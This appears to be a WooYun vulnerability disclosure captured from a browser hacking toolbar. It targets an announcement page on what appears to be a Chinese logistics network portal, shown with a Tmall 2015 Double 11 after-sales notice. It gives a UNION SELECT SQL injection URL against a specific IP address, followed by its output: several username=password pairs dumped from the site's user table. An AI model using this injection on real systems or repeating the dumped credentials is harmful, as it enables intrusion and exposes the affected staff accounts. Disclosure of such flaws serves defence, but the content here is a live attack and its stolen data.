 Load URL
Split URL
Execute
http://222.177.208.17:8010/network/AnnouncementInfo.aspx?id=535 union select null,null,USERNAME||'='||USERPWD,null,null,null,null from USERINFO
Enable Post data Enable Referrer
关于做好天猫2015双“11”活动售后服务工作的通知
关于做好天猫2015双“11”活动售后服务工作的通知.doc
回复记录
回复网点：回复人员： 回复时间：
回复内容：
123123=123456
回复网点：回复人员： 回复时间：
回复内容：
2003夏瑞(兼职)=201018
回复网点：回复人员： 回复时间：
回复内容：
2005=123456
回复网点：回复人员： 回复时间：
回复内容：
2009=198771
回复网点：回复人员： 回复时间：
回复内容：
9999=134521
回复网点：回复人员： 回复时间：
回复内容：
E0004=100128
回复网点：回复人员： 回复时间：
回复内容：
E0005=196988kt
回复网点：回复人员： 回复时间：
www.wooyun.org